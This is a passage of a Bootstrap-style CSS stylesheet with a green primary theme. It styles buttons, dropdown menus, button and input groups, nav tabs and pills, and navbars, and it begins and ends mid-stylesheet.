
    color: #333;
}
.btn:active,
.btn.active
{
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn
{
    cursor: not-allowed;
    pointer-events: none;

    opacity: .65;
    -webkit-box-shadow: none;
            box-shadow: none;

    filter: alpha(opacity=65);
}
.btn-default
{
    color: #333;
    border-color: #ccc;
    background-color: #fff;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default
{
    color: #333;
    border-color: #adadad;
    background-color: #e6e6e6;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default
{
    background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active
{
    border-color: #ccc;
    background-color: #fff;
}
.btn-default .badge
{
    color: #fff;
    background-color: #333;
}
.btn-primary
{
    color: #fff;
    border-color: #83bf60;
    background-color: #91c672;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary
{
    color: #fff;
    border-color: #64a041;
    background-color: #75b74e;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary
{
    background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active
{
    border-color: #83bf60;
    background-color: #91c672;
}
.btn-primary .badge
{
    color: #91c672;
    background-color: #fff;
}
.btn-success
{
    color: #fff;
    border-color: #4cae4c;
    background-color: #5cb85c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success
{
    color: #fff;
    border-color: #398439;
    background-color: #449d44;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success
{
    background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active
{
    border-color: #4cae4c;
    background-color: #5cb85c;
}
.btn-success .badge
{
    color: #5cb85c;
    background-color: #fff;
}
.btn-info
{
    color: #fff;
    border-color: #46b8da;
    background-color: #5bc0de;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info
{
    color: #fff;
    border-color: #269abc;
    background-color: #31b0d5;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info
{
    background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active
{
    border-color: #46b8da;
    background-color: #5bc0de;
}
.btn-info .badge
{
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning
{
    color: #fff;
    border-color: #eea236;
    background-color: #f0ad4e;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning
{
    color: #fff;
    border-color: #d58512;
    background-color: #ec971f;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning
{
    background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active
{
    border-color: #eea236;
    background-color: #f0ad4e;
}
.btn-warning .badge
{
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger
{
    color: #fff;
    border-color: #ad0007;
    background-color: #c60008;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger
{
    color: #fff;
    border-color: #6f0004;
    background-color: #930006;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger
{
    background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active
{
    border-color: #ad0007;
    background-color: #c60008;
}
.btn-danger .badge
{
    color: #c60008;
    background-color: #fff;
}
.btn-link
{
    font-weight: normal;

    cursor: pointer;

    color: #91c672;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link
{
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active
{
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus
{
    text-decoration: underline;

    color: #69a844;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus
{
    text-decoration: none;

    color: #777;
}
.btn-lg,
.btn-group-lg > .btn
{
    font-size: 18px;
    line-height: 1.33;

    padding: 10px 16px;

    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn
{
    font-size: 12px;
    line-height: 1.5;

    padding: 5px 10px;

    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn
{
    font-size: 12px;
    line-height: 1.5;

    padding: 1px 5px;

    border-radius: 3px;
}
.btn-block
{
    display: block;

    width: 100%;
}
.btn-block + .btn-block
{
    margin-top: 5px;
}
input[type='submit'].btn-block,
input[type='reset'].btn-block,
input[type='button'].btn-block
{
    width: 100%;
}
.fade
{
    -webkit-transition: opacity .15s linear;
         -o-transition: opacity .15s linear;
            transition: opacity .15s linear;

    opacity: 0;
}
.fade.in
{
    opacity: 1;
}
.collapse
{
    display: none;
}
.collapse.in
{
    display: block;
}
tr.collapse.in
{
    display: table-row;
}
tbody.collapse.in
{
    display: table-row-group;
}
.collapsing
{
    position: relative;

    overflow: hidden;

    height: 0;

    -webkit-transition: height .35s ease;
         -o-transition: height .35s ease;
            transition: height .35s ease;
}
.caret
{
    display: inline-block;

    width: 0;
    height: 0;
    margin-left: 2px;

    vertical-align: middle;

    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown
{
    position: relative;
}
.dropdown-toggle:focus
{
    outline: 0;
}
.dropdown-menu
{
    font-size: 14px;

    position: absolute;
    z-index: 1000;
    top: 100%;
    left: 0;

    display: none;
    float: left;

    min-width: 160px;
    margin: 2px 0 0;
    padding: 5px 0;

    list-style: none;

    text-align: left;

    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
            box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right
{
    right: 0;
    left: auto;
}
.dropdown-menu .divider
{
    overflow: hidden;

    height: 1px;
    margin: 9px 0;

    background-color: #e5e5e5;
}
.dropdown-menu > li > a
{
    font-weight: normal;
    line-height: 1.42857143;

    display: block;
    clear: both;

    padding: 3px 20px;

    white-space: nowrap;

    color: #333;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus
{
    text-decoration: none;

    color: #262626;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus
{
    text-decoration: none;

    color: #fff;
    outline: 0;
    background-color: #91c672;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus
{
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus
{
    cursor: not-allowed;
    text-decoration: none;

    background-color: transparent;
    background-image: none;

    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu
{
    display: block;
}
.open > a
{
    outline: 0;
}
.dropdown-menu-right
{
    right: 0;
    left: auto;
}
.dropdown-menu-left
{
    right: auto;
    left: 0;
}
.dropdown-header
{
    font-size: 12px;
    line-height: 1.42857143;

    display: block;

    padding: 3px 20px;

    white-space: nowrap;

    color: #777;
}
.dropdown-backdrop
{
    position: fixed;
    z-index: 990;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.pull-right > .dropdown-menu
{
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret
{
    content: '';

    border-top: 0;
    border-bottom: 4px solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu
{
    top: auto;
    bottom: 100%;

    margin-bottom: 1px;
}
@media (min-width: 768px)
{
    .navbar-right .dropdown-menu
    {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left
    {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical
{
    position: relative;

    display: inline-block;

    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn
{
    position: relative;

    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active
{
    z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus
{
    outline: 0;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group
{
    margin-left: -1px;
}
.btn-toolbar
{
    margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group
{
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group
{
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle)
{
    border-radius: 0;
}
.btn-group > .btn:first-child
{
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle)
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child)
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group
{
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn
{
    border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle
{
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle
{
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle
{
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle
{
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link
{
    -webkit-box-shadow: none;
            box-shadow: none;
}
.btn .caret
{
    margin-left: 0;
}
.btn-lg .caret
{
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret
{
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn
{
    display: block;
    float: none;

    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn
{
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group
{
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child)
{
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child)
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child)
{
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn
{
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle
{
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child
{
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified
{
    display: table;

    width: 100%;

    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group
{
    display: table-cell;
    float: none;

    width: 1%;
}
.btn-group-justified > .btn-group .btn
{
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu
{
    left: auto;
}
[data-toggle='buttons'] > .btn > input[type='radio'],
[data-toggle='buttons'] > .btn > input[type='checkbox']
{
    position: absolute;
    z-index: -1;

    opacity: 0;

    filter: alpha(opacity=0);
}
.input-group
{
    position: relative;

    display: table;

    border-collapse: separate;
}
.input-group[class*='col-']
{
    float: none;

    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control
{
    position: relative;
    z-index: 2;

    float: left;

    width: 100%;
    margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn
{
    font-size: 18px;
    line-height: 1.33;

    height: 46px;
    padding: 10px 16px;

    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn
{
    line-height: 46px;

    height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn
{
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn
{
    font-size: 12px;
    line-height: 1.5;

    height: 30px;
    padding: 5px 10px;

    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn
{
    line-height: 30px;

    height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn
{
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control
{
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child)
{
    border-radius: 0;
}
.input-group-addon,
.input-group-btn
{
    width: 1%;

    vertical-align: middle;
    white-space: nowrap;
}
.input-group-addon
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1;

    padding: 6px 12px;

    text-align: center;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #eee;
}
.input-group-addon.input-sm
{
    font-size: 12px;

    padding: 5px 10px;

    border-radius: 3px;
}
.input-group-addon.input-lg
{
    font-size: 18px;

    padding: 10px 16px;

    border-radius: 6px;
}
.input-group-addon input[type='radio'],
.input-group-addon input[type='checkbox']
{
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child
{
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child
{
    border-left: 0;
}
.input-group-btn
{
    font-size: 0;

    position: relative;

    white-space: nowrap;
}
.input-group-btn > .btn
{
    position: relative;
}
.input-group-btn > .btn + .btn
{
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active
{
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group
{
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group
{
    margin-left: -1px;
}
.nav
{
    margin-bottom: 0;
    padding-left: 0;

    list-style: none;
}
.nav > li
{
    position: relative;

    display: block;
}
.nav > li > a
{
    position: relative;

    display: block;

    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus
{
    text-decoration: none;

    background-color: #eee;
}
.nav > li.disabled > a
{
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus
{
    cursor: not-allowed;
    text-decoration: none;

    color: #777;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus
{
    border-color: #91c672;
    background-color: #eee;
}
.nav .nav-divider
{
    overflow: hidden;

    height: 1px;
    margin: 9px 0;

    background-color: #e5e5e5;
}
.nav > li > a > img
{
    max-width: none;
}
.nav-tabs
{
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li
{
    float: left;

    margin-bottom: -1px;
}
.nav-tabs > li > a
{
    line-height: 1.42857143;

    margin-right: 2px;

    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover
{
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus
{
    cursor: default;

    color: #555;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    background-color: #fff;
}
.nav-tabs.nav-justified
{
    width: 100%;

    border-bottom: 0;
}
.nav-tabs.nav-justified > li
{
    float: none;
}
.nav-tabs.nav-justified > li > a
{
    margin-bottom: 5px;

    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}
@media (min-width: 768px)
{
    .nav-tabs.nav-justified > li
    {
        display: table-cell;

        width: 1%;
    }
    .nav-tabs.nav-justified > li > a
    {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a
{
    margin-right: 0;

    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus
{
    border: 1px solid #ddd;
}
@media (min-width: 768px)
{
    .nav-tabs.nav-justified > li > a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus
    {
        border-bottom-color: #fff;
    }
}
.nav-pills > li
{
    float: left;
}
.nav-pills > li > a
{
    border-radius: 4px;
}
.nav-pills > li + li
{
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus
{
    color: #fff;
    background-color: #91c672;
}
.nav-stacked > li
{
    float: none;
}
.nav-stacked > li + li
{
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified
{
    width: 100%;
}
.nav-justified > li
{
    float: none;
}
.nav-justified > li > a
{
    margin-bottom: 5px;

    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}
@media (min-width: 768px)
{
    .nav-justified > li
    {
        display: table-cell;

        width: 1%;
    }
    .nav-justified > li > a
    {
        margin-bottom: 0;
    }
}
.nav-tabs-justified
{
    border-bottom: 0;
}
.nav-tabs-justified > li > a
{
    margin-right: 0;

    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus
{
    border: 1px solid #ddd;
}
@media (min-width: 768px)
{
    .nav-tabs-justified > li > a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus
    {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane
{
    display: none;
}
.tab-content > .active
{
    display: block;
}
.nav-tabs .dropdown-menu
{
    margin-top: -1px;

    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar
{
    position: relative;

    min-height: 50px;
    margin-bottom: 20px;

    border: 1px solid transparent;
}
@media (min-width: 768px)
{
    .navbar
    {
        border-radius: 4px;
    }
}
@media (min-width: 768px)
{
    .navbar-header
    {
        float: left;
    }
}
.navbar-collapse
{
    overflow-x: visible;

    padding-right: 15px;
    padding-left: 15px;

    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);

    -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in
{
    overflow-y: auto;
}
@media (min-width: 768px)
{
    .navbar-collapse
    {
        width: auto;

        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse
    {
        display: block !important;
        overflow: visible !important;

        height: auto !important;
        padding-bottom: 0;
    }
    .navbar-collapse.in
    {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse
{
    max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape)
{
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse
{
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px)
{
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse
    {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top
{
    z-index: 1000;

    border-width: 0 0 1px;
}
@media (min-width: 768px)
{
    .navbar-static-top
    {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom
{
    position: fixed;
    z-index: 1030;
    right: 0;
    left: 0;

    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
@media (min-width: 768px)
{
    .navbar-fixed-top,
    .navbar-fixed-bottom
    {
        border-radius: 0;
    }
}
.navbar-fixed-top
{
    top: 0;

    border-width: 0 0 1px;
}
.navbar-fixed-bottom
{
    bottom: 0;

    margin-bottom: 0;

    border-width: 1px 0 0;
}
.navbar-brand
{
    font-size: 18px;
    line-height: 20px;

    float: left;

    height: 50px;
    padding: 15px 15px;
}
.navbar-brand:hover,
.navbar-brand:focus
{
    text-decoration: none;
}
@media (min-width: 768px)
{
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand
    {
        margin-left: -15px;
    }
}
.navbar-toggle
{
    position: relative;

    float: right;

    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    padding: 9px 10px;

    border: 1px solid transparent;
    border-radius: 4px;
    background-color: transparent;
    background-image: none;
}
.navbar-toggle:focus
{
    outline: 0;
}
.navbar-toggle .icon-bar
{
    display: block;

    width: 22px;
    height: 2px;

    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar
{
    margin-top: 4px;
}
@media (min-width: 768px)
{
    .navbar-toggle
    {
        display: none;
    }
}
.navbar-nav
{
    margin: 7.5px -15px;
}
.navbar-nav > li > a
{
    line-height: 20px;

    padding-top: 10px;
    padding-bottom: 10px;
}
@media (max-width: 767px)
{
    .navbar-nav .open .dropdown-menu
    {
        position: static;

        float: none;

        width: auto;
        margin-top: 0;

        border: 0;
        background-color: transparent;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header
    {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a
    {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus
    {
        background-image: none;
    }
}
@media (min-width: 768px)
{
    .navbar-nav
    {
        float: left;

        margin: 0;
    }
    .navbar-nav > li
    {
        float: left;
    }
    .navbar-nav > li > a
    {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .navbar-nav.navbar-right:last-child
    {
        margin-right: -15px;
    }
}
@media (min-width: 768px)
{
    .navbar-left
    {
        float: left !important;
    }
    .navbar-right
    {
        float: right !important;
    }
}
.navbar-form
{
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    padding: 10px 15px;

    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px)
{
    .navbar-form .form-group
    {
        display: inline-block;

        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .form-control
    {
        display: inline-block;

        width: auto;

        vertical-align: middle;
    }
    .navbar-form .input-group
    {
        display: inline-table;

        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control
    {
        width: auto;
    }
    .navbar-form .input-group > .form-control
    {
        width: 100%;
    }
    .navbar-form .control-label
    {
        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox
    {
        display: inline-block;

        margin-top: 0;
        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label
    {
        padding-left: 0;
    }
    .navbar-form .radio input[type='radio'],
    .navbar-form .checkbox input[type='checkbox']
    {
        position: relative;

        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback
    {
        top: 0;
    }
}
@media (max-width: 767px)
{
    .navbar-form .form-group
    {
        margin-bottom: 5px;
    }
}
@media (min-width: 768px)
{
    .navbar-form
    {
        width: auto;
        margin-right: 0;
        margin-left: 0;
        padding-top: 0;
        padding-bottom: 0;

        border: 0;
        -webkit-box-shadow: none;
                box-shadow: none;
    }
    .navbar-form.navbar-right:last-child
    {
        margin-right: -15px;
    }
}
.navbar-nav > li > .dropdown-menu
{
    margin-top: 0;

    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu
{
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn
{
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs
{
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text
{
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px)
{
    .navbar-text
    {
        float: left;

        margin-right: 15px;
        margin-left: 15px;
    }
    .navbar-text.navbar-right:last-child
    {
        margin-right: 0;
    }
}
.navbar-default
{
    border-color: #e7e7e7;
    background-color: #f8f8f8;
}
.navbar-default .navbar-brand
{
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus
{
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text
{
    color: #777;
}
.navbar-default .navbar-nav > li > a
{
    color: #777;
}
